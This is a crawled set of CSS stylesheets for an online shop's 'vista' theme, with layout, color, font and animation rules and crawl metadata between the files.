10px;}.psf-footer-e74a7686{margin-left: 10px;}.psf-footer-5af739be{margin-left: 10px;}.psf-footer-c58d913d{color:#aaa;background-color: #262626 !important;}.psf-footer-555d1ea6{margin-top: 35px;}.psf-footer-8c7b5dab{margin-top: 35px;}.psf-footer-3b669caf{margin-top: 35px;}.psf-footer-3e36dbb1{margin-top: 35px;}.psf-footer-899c0774{border-style: solid;border-color: #333;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-footer-899c0774.row, .psf-footer-899c0774.row-custom, .psf-footer-899c0774 > .row, .psf-footer-899c0774 > .container > .row{margin-top: 17px;margin-right: 0;margin-left: 0;padding-top: 25px;padding-bottom: 25px;}.psf-footer-50ba4479{padding-right: 0;padding-left: 0;}@media (min-width: 768px) {.psf-footer-50ba4479{padding-top: 10px;}}.psf-footer-e7a7857d{margin-top: 20px;padding-right: 0;padding-left: 0;}@media (min-width: 768px) {.psf-footer-e7a7857d{margin-top: 0;}}.psf-footer-e2f7c263{margin-top: 20px;padding-right: 0;padding-left: 0;}@media (min-width: 768px) {.psf-footer-e2f7c263{margin-top: 0;}}.psf-footer-866cce56{margin-left: 10px;}.psf-footer-31710f52{margin-left: 10px;}.psf-footer-046a354d{margin-left: 10px;}.psf-pagepost-56ef969b.row, .psf-pagepost-56ef969b.row-custom, .psf-pagepost-56ef969b > .row, .psf-pagepost-56ef969b > .container > .row{padding-bottom: 40px;}.psf-pagepost-ee029ebd.row, .psf-pagepost-ee029ebd.row-custom, .psf-pagepost-ee029ebd > .row, .psf-pagepost-ee029ebd > .container > .row{margin-top: 90px;}.psf-pagepost-fdad3ff0{border-style: solid;border-color: #e6e6e6;border-top-width: 1px;border-right-width: 0;border-bottom-width: 0;border-left-width: 0;}.psf-pagepost-fdad3ff0.row, .psf-pagepost-fdad3ff0.row-custom, .psf-pagepost-fdad3ff0 > .row, .psf-pagepost-fdad3ff0 > .container > .row{margin-top: 52px;}.psf-pagepost-f8fd78ee{margin-top: 52px;}.psf-pagepost-2b7bb5df{margin-top: 70px;}.psf-pagepost-96c6fae7{margin-top: 52px;}.psf-pagepost-40c9568b{margin-top: 70px;}.psf-pagepost-21db3be3{margin-top: 52px;}.psf-pagepost-9cbf5298{background-color: #f8f8f8 !important;}.psf-element-f22b15c1{background-color: #ffffff !important;}.psf-element-f22b15c1.row, .psf-element-f22b15c1.row-custom, .psf-element-f22b15c1 > .row, .psf-element-f22b15c1 > .container > .row{padding-bottom: 40px;}@media (min-width: 992px) {.psf-element-f22b15c1.row, .psf-element-f22b15c1.row-custom, .psf-element-f22b15c1 > .row, .psf-element-f22b15c1 > .container > .row{padding-top: 10px;}}@media (min-width: 992px) {.psf-element-9c1097c8.row, .psf-element-9c1097c8.row-custom, .psf-element-9c1097c8 > .row, .psf-element-9c1097c8 > .container > .row{margin-right: 0;margin-left: 0;}}@media (min-width: 992px) {.psf-element-9940d0d6{padding-right: 0;padding-left: 0;}}@media (min-width: 1200px) {.psf-element-9940d0d6{padding-right: 0;padding-left: 10px;}}@media (min-width: 992px) {.psf-element-f77b52df{padding-right: 0;padding-left: 0;}}.psf-element-406693db.row, .psf-element-406693db.row-custom, .psf-element-406693db > .row, .psf-element-406693db > .container > .row{margin-top: 30px;}.psf-element-424f642d{margin-top: 30px;}.psf-element-9b692720{margin-top: 30px;}.psf-element-91108f5f.row, .psf-element-91108f5f.row-custom, .psf-element-91108f5f > .row, .psf-element-91108f5f > .container > .row{margin-top: 30px;}.psf-element-80b298be{margin-top: 10px;}.psf-element-37af59ba{margin-top: 10px;}.psf-element-ee891ab7{margin-top: 30px;}.psf-element-5994dbb3{margin-top: 30px;}.psf-element-ebd95da9{margin-top: 10px;}.psf-element-32ff1ea4{margin-top: 10px;}.psf-element-85e2dfa0{margin-top: 30px;}.psf-element-385f9098{margin-top: 30px;}.psf-element-d586e86e.row, .psf-element-d586e86e.row-custom, .psf-element-d586e86e > .row, .psf-element-d586e86e > .container > .row{margin-top: 20px;}.psf-element-0ca0ab63{margin-top: 20px;}.psf-element-09f0ec7d{margin-top: 30px;}.psf-element-beed2d79{margin-top: 30px;}.psf-element-67cb6e74{margin-top: 30px;}.psf-element-06d9031c{margin-top: 30px;}.psf-element-b1c4c218{margin-top: 30px;}.psf-element-6db2c60b{margin-top: 30px;}.psf-element-03894402{background-color: #f8f8f8 !important;}.psf-element-03894402.row, .psf-element-03894402.row-custom, .psf-element-03894402 > .row, .psf-element-03894402 > .container > .row{margin-top: 30px;padding-top: 30px;padding-bottom: 25px;}.psf-element-da181ace.row, .psf-element-da181ace.row-custom, .psf-element-da181ace > .row, .psf-element-da181ace > .container > .row{margin-top: 30px;}.psf-element-033e59c3{background-color: #f8f8f8 !important;}.psf-element-033e59c3.row, .psf-element-033e59c3.row-custom, .psf-element-033e59c3 > .row, .psf-element-033e59c3 > .container > .row{margin-top: 30px;}.psf-element-e778d278.row, .psf-element-e778d278.row-custom, .psf-element-e778d278 > .row, .psf-element-e778d278 > .container > .row{margin-top: 20px;}@media (min-width: 1200px) {.psf-element-89f44db0{padding-left: 5px;}}.psf-element-e7cfcfb9.row, .psf-element-e7cfcfb9.row-custom, .psf-element-e7cfcfb9 > .row, .psf-element-e7cfcfb9 > .container > .row{margin-right: -10px;margin-left: -10px;}.psf-element-e29f88a7{margin-top: 10px;padding-right: 10px;padding-left: 10px;}.psf-element-558249a3{margin-top: 10px;padding-right: 10px;padding-left: 10px;}.psf-element-8ca40aae{margin-top: 10px;padding-right: 10px;padding-left: 10px;}.psf-element-f38a8287.row, .psf-element-f38a8287.row-custom, .psf-element-f38a8287 > .row, .psf-element-f38a8287 > .container > .row{margin-top: 30px;}@media (min-width: 1200px) {.psf-element-2aacc18a{padding-left: 5px;}}.psf-element-9db1008e{margin-top: 40px;}@media (min-width: 992px) {.psf-element-9db1008e{margin-top: 0;}}.psf-element-98e14790.row, .psf-element-98e14790.row-custom, .psf-element-98e14790 > .row, .psf-element-98e14790 > .container > .row{margin-right: -10px;margin-left: -10px;}.psf-element-2ffc8694{padding-right: 10px;padding-left: 10px;}.psf-element-f6dac599{padding-right: 10px;padding-left: 10px;}.psf-element-4b678aa1{margin-top: 30px;}.psf-element-98565a51{margin-top: 30px;}.psf-element-2f4b9b55{margin-top: 30px;}.psf-element-f66dd858{background-color: #f8f8f8 !important;}.psf-element-f66dd858.row, .psf-element-f66dd858.row-custom, .psf-element-f66dd858 > .row, .psf-element-f66dd858 > .container > .row{margin-top: 35px;}.psf-element-f33d9f46.row, .psf-element-f33d9f46.row-custom, .psf-element-f33d9f46 > .row, .psf-element-f33d9f46 > .container > .row{margin-top: 40px;margin-bottom: 40px;}.psf-element-9d061d4f{margin-top: 30px;}@media (min-width: 768px) {.psf-element-9d061d4f{margin-top: 0;}}.psf-element-20bb5277{margin-top: 30px;}@media (min-width: 768px) {.psf-element-20bb5277{margin-top: 0;}}.psf-element-922ff22e{margin-top: 35px;}.psf-element-20627434{margin-top: 30px;}.psf-element-61311310.row, .psf-element-61311310.row-custom, .psf-element-61311310 > .row, .psf-element-61311310 > .container > .row{margin-top: 20px;margin-right: -10px;margin-bottom: 35px;margin-left: -10px;}.psf-element-dc8c5c28{padding-right: 10px;padding-left: 10px;}.psf-element-00237e78{margin-top: 30px;padding-right: 10px;padding-left: 10px;}@media (min-width: 768px) {.psf-element-00237e78{margin-top: 0;}}@media (min-width: 1200px) {.psf-element-d9053d75{padding-left: 5px;}}.psf-element-b26ef862{margin-top: 10px;}.psf-element-b8ce765e{margin-top: 30px;}.psf-element-0fd3b75a{margin-top: 30px;}.psf-element-dce267aa{margin-top: 30px;}.psf-element-6bffa6ae{margin-top: 30px;}.psf-element-b2d9e5a3.row, .psf-element-b2d9e5a3.row-custom, .psf-element-b2d9e5a3 > .row, .psf-element-b2d9e5a3 > .container > .row{margin-top: 30px;}.psf-element-6eafe1b0{margin-top: 30px;}.psf-element-d9b220b4{margin-top: 30px;}.psf-element-a69ca89d{margin-top: 30px;}.psf-element-c8a72a94{margin-top: 30px;}.psf-element-7aeaac8e{margin-top: 30px;}.psf-element-14d12e87{background-color: #f8f8f8 !important;}.psf-element-14d12e87.row, .psf-element-14d12e87.row-custom, .psf-element-14d12e87 > .row, .psf-element-14d12e87 > .container > .row{padding-top: 30px;padding-bottom: 30px;}.psf-element-e59460ac{color:#aaa;background-color: #252525 !important;}.psf-element-e59460ac.row, .psf-element-e59460ac.row-custom, .psf-element-e59460ac > .row, .psf-element-e59460ac > .container > .row{padding-top: 40px;padding-bottom: 40px;}.psf-element-81b87158{margin-top: 30px;}@media (min-width: 540px) {.psf-element-81b87158{margin-top: 0;}}.psf-element-589e3255{margin-top: 30px;}@media (min-width: 992px) {.psf-element-589e3255{margin-top: 0;}}.psf-element-ef83f351{margin-top: 30px;}@media (min-width: 992px) {.psf-element-ef83f351{margin-top: 0;}}.psf-element-ead3b44f{margin-top: 40px;}.psf-element-5dce754b{margin-top: 12px;}.psf-element-84e83646{color:#aaa;background-color: #1e1e1e !important;}.psf-element-84e83646.row, .psf-element-84e83646.row-custom, .psf-element-84e83646 > .row, .psf-element-84e83646 > .container > .row{padding-top: 50px;padding-bottom: 50px;}.psf-element-3955797e{color:#aaa;background-color: #252525 !important;}.psf-element-3955797e.row, .psf-element-3955797e.row-custom, .psf-element-3955797e > .row, .psf-element-3955797e > .container > .row{padding-bottom: 40px;}.psf-element-3f8b3905{margin-top: 35px;}.psf-element-8896f801{margin-top: 35px;}.psf-element-51b0bb0c{margin-top: 35px;}.psf-element-e3c3d5be.row, .psf-element-e3c3d5be.row-custom, .psf-element-e3c3d5be > .row, .psf-element-e3c3d5be > .container > .row{margin-top: 20px;margin-right: 0;margin-left: 0;}.psf-element-54de14ba{padding-right: 0;padding-left: 0;}.psf-element-518e53a4{padding-right: 0;padding-left: 0;}.psf-element-35155f91.row, .psf-element-35155f91.row-custom, .psf-element-35155f91 > .row, .psf-element-35155f91 > .container > .row{margin-top: 30px;}.psf-element-82089e95{padding-bottom: 30px;}.psf-element-309c3ecc{margin-top: 30px;}.psf-element-8781ffc8{margin-top: 30px;}.psf-element-82d1b8d6{margin-top: 30px;}.psf-element-35cc79d2{margin-top: 30px;}.psf-element-ecea3adf{margin-top: 30px;}.psf-element-e64ab4e3{margin-top: 30px;}.psf-element-515775e7{margin-top: 30px;}.psf-element-8266a517{margin-top: 30px;}.psf-element-82e109cf.row, .psf-element-82e109cf.row-custom, .psf-element-82e109cf > .row, .psf-element-82e109cf > .container > .row{margin-top: 10px;margin-right: -5px;margin-left: -5px;}.psf-element-5bc74ac2{padding-right: 5px;padding-left: 5px;}.psf-element-ecda8bc6{padding-right: 5px;padding-left: 5px;}.psf-element-e98accd8.row, .psf-element-e98accd8.row-custom, .psf-element-e98accd8 > .row, .psf-element-e98accd8 > .container > .row{margin-right: -5px;margin-left: -5px;}.psf-element-5e970ddc{margin-top: 10px;padding-right: 5px;padding-left: 5px;}@media (min-width: 992px) {.psf-element-5e970ddc{margin-top: 0;}}.psf-element-87b14ed1{margin-top: 10px;padding-right: 5px;padding-left: 5px;}.psf-element-30ac8fd5{margin-top: 10px;padding-right: 5px;padding-left: 5px;}.psf-element-21b985f5.row, .psf-element-21b985f5.row-custom, .psf-element-21b985f5 > .row, .psf-element-21b985f5 > .container > .row{margin-top: 30px;margin-bottom: 30px;}.psf-element-24e9c2eb{margin-top: 30px;}.psf-element-fdcf81e6{margin-top: 30px;}.psf-element-4072cede{margin-top: 30px;}.psf-element-245edf2a{margin-top: 30px;}.psf-element-4f351a3d{margin-top: 30px;}.psf-element-f828db39{background-color: #f8f8f8 !important;}.psf-element-2bae1608.row, .psf-element-2bae1608.row-custom, .psf-element-2bae1608 > .row, .psf-element-2bae1608 > .container > .row{margin-bottom: 60px;}.psf-element-9cb3d70c{margin-top: 25px;}.psf-element-401cf55c{margin-top: 25px;}.psf-element-f7013458{margin-top: 25px;}.psf-element-12f645d4{margin-top: 30px;}.psf-element-199b09c5{margin-top: 30px;margin-bottom: 30px;}

--- FILE ---
content_type: text/css
request_url: https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/style_css.css
body_size: -72
content:
/* style css */

--- FILE ---
content_type: text/css
request_url: https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/style_color.css
body_size: -72
content:
/* style css */

--- FILE ---
content_type: text/css
request_url: https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/vistahome01.general_settings.css
body_size: 1736
content:
html, body{font-family: "Source Sans Pro", sans-serif;line-height: 22px; background-color: #fff; color: #222222; }
body h1{font-family: "Acme", sans-serif;font-size: 36px; font-weight: bold; font-style: inherit; }
body h2{font-family: "Acme", sans-serif;font-size: 24px; font-weight: bold; font-style: inherit; }
body h3{font-family: "Acme", sans-serif;font-size: 19px; font-weight: 400; font-style: inherit; }
body h4{font-family: "Acme", sans-serif;font-size: 20px; font-weight: bold; font-style: inherit; }
body h5{font-family: "Acme", sans-serif;font-size: 18px; font-weight: bold; font-style: inherit; }
body h6{font-family: "Acme", sans-serif;font-size: 15px; font-weight: bold; font-style: inherit; }
.price,
.price_hover:hover{color: #815d88; }
.main_color-background,
.main_color-before-background:before,
.main_color-after-background:after,
.main_color-child-background .child-inherit-main-background,
.main_color-hover-background:hover,
.main_color-hover-before-background:hover:before,
.main_color-hover-after-background:hover:after,
.main_color-hover-child-background:hover .child-inherit-main-background,
.main_color-active-background.active,
.main_color-active-before-background.active:before,
.main_color-active-after-background.active:after,
.main_color-active-child-background.active .child-inherit-main-background,
.main_color-checked-background.checked,
.main_color-checked-before-background.checked:before,
.main_color-checked-after-background.checked:after,
.main_color-checked-child-background.checked .child-inherit-main-background,
.main_color-open-background.open > a,
.main_color-open-before-background.open > a:before,
.main_color-open-after-background.open > a:after,
.main_color-checked-background > .checked,
.main_color-checked-before-background > .checked:before,
.main_color-checked-after-background > .checked:after,
.main_color-swiperbullet-background .swiper-pagination-bullet,
.main_color-hover-swiperbullet-background .swiper-pagination-bullet:hover,
.main_color-active-swiperbullet-background .swiper-pagination-bullet-active,
.main_color-after-swiperbullet-background .swiper-pagination-bullet:after,
.main_color-hover-after-swiperbullet-background .swiper-pagination-bullet:hover:after,
.main_color-active-after-swiperbullet-background .swiper-pagination-bullet-active:after,
.main_color-before-swiperbullet-background .swiper-pagination-bullet:before,
.main_color-hover-before-swiperbullet-background .swiper-pagination-bullet:hover:before,
.main_color-active-before-swiperbullet-background .swiper-pagination-bullet-active:before,
.main_color-swipernav-background .swiper-prev,
.main_color-hover-swipernav-background .swiper-prev:hover,
.main_color-swipernav-background .swiper-next,
.main_color-hover-swipernav-background .swiper-next:hover,
.custom-button.style01{background-color: #815d88 !important;}
.main_color-rgbbackground,
.main_color-before-rgbbackground:before,
.main_color-after-rgbbackground:after,
.main_color-child-rgbbackground .child-inherit-main-rgbbackground,
.main_color-hover-rgbbackground:hover,
.main_color-hover-before-rgbbackground:hover:before,
.main_color-hover-after-rgbbackground:hover:after,
.main_color-hover-child-rgbbackground:hover .child-inherit-main-rgbbackground,
.main_color-active-rgbbackground.active,
.main_color-active-before-rgbbackground.active:before,
.main_color-active-after-rgbbackground.active:after,
.main_color-active-child-rgbbackground.active .child-inherit-main-rgbbackground,
.main_color-checked-rgbbackground.checked,
.main_color-checked-before-rgbbackground.checked:before,
.main_color-checked-after-rgbbackground.checked:after,
.main_color-checked-child-rgbbackground.checked .child-inherit-main-rgbbackground,
.main_color-open-rgbbackground.open > a,
.main_color-open-before-rgbbackground.open > a:before,
.main_color-open-after-rgbbackground.open > a:after,
.main_color-checked-rgbbackground > .checked,
.main_color-checked-before-rgbbackground > .checked:before,
.main_color-checked-after-rgbbackground > .checked:after,
.main_color-swiperbullet-rgbbackground .swiper-pagination-bullet,
.main_color-hover-swiperbullet-rgbbackground .swiper-pagination-bullet:hover,
.main_color-active-swiperbullet-rgbbackground .swiper-pagination-bullet-active,
.main_color-after-swiperbullet-rgbbackground .swiper-pagination-bullet:after,
.main_color-hover-after-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:after,
.main_color-active-after-swiperbullet-rgbbackground .swiper-pagination-bullet-active:after,
.main_color-before-swiperbullet-rgbbackground .swiper-pagination-bullet:before,
.main_color-hover-before-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:before,
.main_color-active-before-swiperbullet-rgbbackground .swiper-pagination-bullet-active:before,
.main_color-swipernav-rgbbackground .swiper-prev,
.main_color-hover-swipernav-rgbbackground .swiper-prev:hover,
.main_color-swipernav-rgbbackground .swiper-next,
.main_color-hover-swipernav-rgbbackground .swiper-next:hover{background-color: rgba(253, 3, 103, 0.8) !important;}
.main_color-effect-before:before,
.main_color-effect-after:after{background-color: rgba(253, 3, 103, 0.3) !important;}
.main_color-color,
.main_color-before-color:before,
.main_color-after-color:after,
.main_color-child-color .child-inherit-main-color,
.main_color-hover-color:hover,
.main_color-hover-before-color:hover:before,
.main_color-hover-after-color:hover:after,
.main_color-hover-child-color:hover .child-inherit-main-color,
.main_color-active-color.active,
.main_color-active-before-color.active:before,
.main_color-active-after-color.active:after,
.main_color-active-child-color.active .child-inherit-main-color,
.main_color-checked-color.checked,
.main_color-checked-before-color.checked:before,
.main_color-checked-after-color.checked:after,
.main_color-checked-child-color.checked .child-inherit-main-color,
.main_color-open-color.open > a,
.main_color-open-before-color.open > a:before,
.main_color-open-after-color.open > a:after,
.main_color-checked-color > .checked,
.main_color-checked-before-color > .checked:before,
.main_color-checked-after-color > .checked:after,
.main_color-swiperbullet-color .swiper-pagination-bullet,
.main_color-hover-swiperbullet-color .swiper-pagination-bullet:hover,
.main_color-active-swiperbullet-color .swiper-pagination-bullet-active,
.main_color-after-swiperbullet-color .swiper-pagination-bullet:after,
.main_color-hover-after-swiperbullet-color .swiper-pagination-bullet:hover:after,
.main_color-active-after-swiperbullet-color .swiper-pagination-bullet-active:after,
.main_color-before-swiperbullet-color .swiper-pagination-bullet:before,
.main_color-hover-before-swiperbullet-color .swiper-pagination-bullet:hover:before,
.main_color-active-before-swiperbullet-color .swiper-pagination-bullet-active:before,
.main_color-swipernav-color .swiper-prev,
.main_color-hover-swipernav-color .swiper-prev:hover,
.main_color-swipernav-color .swiper-next,
.main_color-hover-swipernav-color .swiper-next:hover{color: #815d88 !important;}
.main_color-border,
.main_color-before-border:before,
.main_color-after-border:after,
.main_color-child-border .child-inherit-main-border,
.main_color-hover-border:hover,
.main_color-hover-before-border:hover:before,
.main_color-hover-after-border:hover:after,
.main_color-hover-child-border:hover .child-inherit-main-border,
.main_color-active-border.active,
.main_color-active-before-border.active:before,
.main_color-active-after-border.active:after,
.main_color-active-child-border.active .child-inherit-main-border,
.main_color-checked-border.checked,
.main_color-checked-before-border.checked:before,
.main_color-checked-after-border.checked:after,
.main_color-checked-child-border.checked .child-inherit-main-border,
.main_color-open-border.open > a,
.main_color-open-before-border.open > a:before,
.main_color-open-after-border.open > a:after,
.main_color-checked-border > .checked,
.main_color-checked-before-border > .checked:before,
.main_color-checked-after-border > .checked:after,
.main_color-swiperbullet-border .swiper-pagination-bullet,
.main_color-hover-swiperbullet-border .swiper-pagination-bullet:hover,
.main_color-active-swiperbullet-border .swiper-pagination-bullet-active,
.main_color-after-swiperbullet-border .swiper-pagination-bullet:after,
.main_color-hover-after-swiperbullet-border .swiper-pagination-bullet:hover:after,
.main_color-active-after-swiperbullet-border .swiper-pagination-bullet-active:after,
.main_color-before-swiperbullet-border .swiper-pagination-bullet:before,
.main_color-hover-before-swiperbullet-border .swiper-pagination-bullet:hover:before,
.main_color-active-before-swiperbullet-border .swiper-pagination-bullet-active:before,
.main_color-swipernav-border .swiper-prev,
.main_color-hover-swipernav-border .swiper-prev:hover,
.main_color-swipernav-border .swiper-next,
.main_color-hover-swipernav-border .swiper-next:hover{border-color: #815d88 !important;}
.second_color-background,
.second_color-before-background:before,
.second_color-after-background:after,
.second_color-child-background .child-inherit-second-background,
.second_color-hover-background:hover,
.second_color-hover-before-background:hover:before,
.second_color-hover-after-background:hover:after,
.second_color-hover-child-background:hover .child-inherit-second-background,
.second_color-active-background.active,
.second_color-active-before-background.active:before,
.second_color-active-after-background.active:after,
.second_color-active-child-background.active .child-inherit-second-background,
.second_color-checked-background.checked,
.second_color-checked-before-background.checked:before,
.second_color-checked-after-background.checked:after,
.second_color-checked-child-background.checked .child-inherit-second-background,
.second_color-open-background.open > a,
.second_color-open-before-background.open > a:before,
.second_color-open-after-background.open > a:after,
.second_color-checked-background > .checked,
.second_color-checked-before-background > .checked:before,
.second_color-checked-after-background > .checked:after,
.second_color-swiperbullet-background .swiper-pagination-bullet,
.second_color-hover-swiperbullet-background .swiper-pagination-bullet:hover,
.second_color-active-swiperbullet-background .swiper-pagination-bullet-active,
.second_color-after-swiperbullet-background .swiper-pagination-bullet:after,
.second_color-hover-after-swiperbullet-background .swiper-pagination-bullet:hover:after,
.second_color-active-after-swiperbullet-background .swiper-pagination-bullet-active:after,
.second_color-before-swiperbullet-background .swiper-pagination-bullet:before,
.second_color-hover-before-swiperbullet-background .swiper-pagination-bullet:hover:before,
.second_color-active-before-swiperbullet-background .swiper-pagination-bullet-active:before,
.second_color-swipernav-background .swiper-prev,
.second_color-hover-swipernav-background .swiper-prev:hover,
.second_color-swipernav-background .swiper-next,
.second_color-hover-swipernav-background .swiper-next:hover,
.custom-button.style01:hover{background-color: #333333 !important;}
.second_color-rgbbackground,
.second_color-before-rgbbackground:before,
.second_color-after-rgbbackground:after,
.second_color-child-rgbbackground .child-inherit-second-rgbbackground,
.second_color-hover-rgbbackground:hover,
.second_color-hover-before-rgbbackground:hover:before,
.second_color-hover-after-rgbbackground:hover:after,
.second_color-hover-child-rgbbackground:hover .child-inherit-second-rgbbackground,
.second_color-active-rgbbackground.active,
.second_color-active-before-rgbbackground.active:before,
.second_color-active-after-rgbbackground.active:after,
.second_color-active-child-rgbbackground.active .child-inherit-second-rgbbackground,
.second_color-checked-rgbbackground.checked,
.second_color-checked-before-rgbbackground.checked:before,
.second_color-checked-after-rgbbackground.checked:after,
.second_color-checked-child-rgbbackground.checked .child-inherit-second-rgbbackground,
.second_color-open-rgbbackground.open > a,
.second_color-open-before-rgbbackground.open > a:before,
.second_color-open-after-rgbbackground.open > a:after,
.second_color-checked-rgbbackground > .checked,
.second_color-checked-before-rgbbackground > .checked:before,
.second_color-checked-after-rgbbackground > .checked:after,
.second_color-swiperbullet-rgbbackground .swiper-pagination-bullet,
.second_color-hover-swiperbullet-rgbbackground .swiper-pagination-bullet:hover,
.second_color-active-swiperbullet-rgbbackground .swiper-pagination-bullet-active,
.second_color-after-swiperbullet-rgbbackground .swiper-pagination-bullet:after,
.second_color-hover-after-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:after,
.second_color-active-after-swiperbullet-rgbbackground .swiper-pagination-bullet-active:after,
.second_color-before-swiperbullet-rgbbackground .swiper-pagination-bullet:before,
.second_color-hover-before-swiperbullet-rgbbackground .swiper-pagination-bullet:hover:before,
.second_color-active-before-swiperbullet-rgbbackground .swiper-pagination-bullet-active:before,
.second_color-swipernav-rgbbackground .swiper-prev,
.second_color-hover-swipernav-rgbbackground .swiper-prev:hover,
.second_color-swipernav-rgbbackground .swiper-next,
.second_color-hover-swipernav-rgbbackground .swiper-next:hover{background-color: rgba(51, 51, 51, 0.8) !important;}
.second_color-effect-before:before,
.second_color-effect-after:after{background-color: rgba(51, 51, 51, 0.3) !important;}
.second_color-color,
.second_color-before-color:before,
.second_color-after-color:after,
.second_color-child-color .child-inherit-second-color,
.second_color-hover-color:hover,
.second_color-hover-before-color:hover:before,
.second_color-hover-after-color:hover:after,
.second_color-hover-child-color:hover .child-inherit-second-color,
.second_color-active-color.active,
.second_color-active-before-color.active:before,
.second_color-active-after-color.active:after,
.second_color-active-child-color.active .child-inherit-second-color,
.second_color-checked-color.checked,
.second_color-checked-before-color.checked:before,
.second_color-checked-after-color.checked:after,
.second_color-checked-child-color.checked .child-inherit-second-color,
.second_color-open-color.open > a,
.second_color-open-before-color.open > a:before,
.second_color-open-after-color.open > a:after,
.second_color-checked-color > .checked,
.second_color-checked-before-color > .checked:before,
.second_color-checked-after-color > .checked:after,
.second_color-swiperbullet-color .swiper-pagination-bullet,
.second_color-hover-swiperbullet-color .swiper-pagination-bullet:hover,
.second_color-active-swiperbullet-color .swiper-pagination-bullet-active,
.second_color-after-swiperbullet-color .swiper-pagination-bullet:after,
.second_color-hover-after-swiperbullet-color .swiper-pagination-bullet:hover:after,
.second_color-active-after-swiperbullet-color .swiper-pagination-bullet-active:after,
.second_color-before-swiperbullet-color .swiper-pagination-bullet:before,
.second_color-hover-before-swiperbullet-color .swiper-pagination-bullet:hover:before,
.second_color-active-before-swiperbullet-color .swiper-pagination-bullet-active:before,
.second_color-swipernav-color .swiper-prev,
.second_color-hover-swipernav-color .swiper-prev:hover,
.second_color-swipernav-color .swiper-next,
.second_color-hover-swipernav-color .swiper-next:hover{color: #333333 !important;}
.second_color-border,
.second_color-before-border:before,
.second_color-after-border:after,
.second_color-child-border .child-inherit-second-border,
.second_color-hover-border:hover,
.second_color-hover-before-border:hover:before,
.second_color-hover-after-border:hover:after,
.second_color-hover-child-border:hover .child-inherit-second-border,
.second_color-active-border.active,
.second_color-active-before-border.active:before,
.second_color-active-after-border.active:after,
.second_color-active-child-border.active .child-inherit-second-border,
.second_color-checked-border.checked,
.second_color-checked-before-border.checked:before,
.second_color-checked-after-border.checked:after,
.second_color-checked-child-border.checked .child-inherit-second-border,
.second_color-open-border.open > a,
.second_color-open-before-border.open > a:before,
.second_color-open-after-border.open > a:after,
.second_color-checked-border > .checked,
.second_color-checked-before-border > .checked:before,
.second_color-checked-after-border > .checked:after,
.second_color-swiperbullet-border .swiper-pagination-bullet,
.second_color-hover-swiperbullet-border .swiper-pagination-bullet:hover,
.second_color-active-swiperbullet-border .swiper-pagination-bullet-active,
.second_color-after-swiperbullet-border .swiper-pagination-bullet:after,
.second_color-hover-after-swiperbullet-border .swiper-pagination-bullet:hover:after,
.second_color-active-after-swiperbullet-border .swiper-pagination-bullet-active:after,
.second_color-before-swiperbullet-border .swiper-pagination-bullet:before,
.second_color-hover-before-swiperbullet-border .swiper-pagination-bullet:hover:before,
.second_color-active-before-swiperbullet-border .swiper-pagination-bullet-active:before,
.second_color-swipernav-border .swiper-prev,
.second_color-hover-swipernav-border .swiper-prev:hover,
.second_color-swipernav-border .swiper-next,
.second_color-hover-swipernav-border .swiper-next:hover{border-color: #333333 !important;}

--- FILE ---
content_type: text/css
request_url: https://www.ooolshop.com/themes/vista/assets/css/modules/psframework/vistahome01.css
body_size: 132
content:
/* custom css of this theme option */
.home-qsn {
    font-size: 15px;
    line-height: 1.4em;
}

.home-qsn h2 {
    font-size: 28px;
    color: #FFFFFF;
    background-color: #000000;
    padding: 15px;
    line-height: 1.2em;
}

.home-qsn p {
    margin-top: 15px;
    padding-bottom: 10px;
}

.home-qsn ul {
    list-style-type: disc;
    padding-left: 15px;
}

.home-qsn .margtop25px {
    margin-top: 25px;
}
.home-qsn .margbot25px {
    margin-bottom: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ooolshop.com/modules/psframework/css/hook/psframework.min.css
body_size: 6171
content:
.text-align-left{text-align:left}.text-align-center{text-align:center}.text-align-right{text-align:right}.text-align-justify{text-align:justify}.text-clear-left{clear:left}.text-clear-right{clear:right}.text-clear-both{clear:both}.text-position-left{float:left}.text-position-right{float:right}.text-position-inline{display:inline-block}.text-vertical-align-baseline{vertical-align:baseline}.text-vertical-align-top{vertical-align:top}.text-vertical-align-middle{vertical-align:middle}.text-vertical-align-bottom{vertical-align:bottom}.font-weight-light{font-weight:300}.font-weight-normal,.font-weight-regular{font-weight:400}.font-weight-semi{font-weight:600}.font-weight-bold{font-weight:700}.video-full{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.video-full iframe{position:absolute;top:0;left:0;width:100%;height:100%}#loader-wrapper{position:fixed;width:100%;height:100%;background:#fff;z-index:999999999}.bubbles{text-align:center;position:absolute;left:0;width:100%;top:50%;margin-top:-30px}.bubbles .title{color:#a1a1a1;font-size:25px;line-height:25px;margin-bottom:50px;font-weight:500}.bubbles span{display:inline-block;vertical-align:middle;width:15px;height:15px;background:#03b4ea;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;animation:bubbly .9s infinite alternate}#bubble2{animation-delay:.27s}#bubble3{animation-delay:.54s}@-webkit-keyframes bubbly{0%{width:15px;height:15px;opacity:1;-webkit-transform:translateY(0)}100%{width:50px;height:50px;opacity:.1;-webkit-transform:translateY(-32px)}}@keyframes bubbly{0%{width:15px;height:15px;opacity:1;transform:translateY(0)}100%{width:50px;height:50px;opacity:.1;transform:translateY(-32px)}}.close-header-layer{position:fixed;width:100%;height:100%;left:0;top:0;display:none;background:rgba(0,0,0,0.5);z-index:1000}.tab-contents .tab-content-item{display:none}.overlay-popup .close-layer,.overlay-popup .popup-container,.vertical-list-menus>li:before,.vertical-list-menus>li>a.menu-title:before{-moz-transition:all 500ms ease-out;-o-transition:all 500ms ease-out;-webkit-transition:all 500ms ease-out;transition:all 500ms ease-out;-ms-transition:all 500ms ease-out}.blog-entry .image:hover img{-moz-transition:all 15000ms linear!important;-o-transition:all 15000ms linear!important;-webkit-transition:all 15000ms linear!important;transition:all 15000ms linear!important;-ms-transition:all 15000ms linear!important}.disable-animation{-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important;transition:none!important;-ms-transition:none!important}#content-block{position:relative;overflow:hidden}#content-block 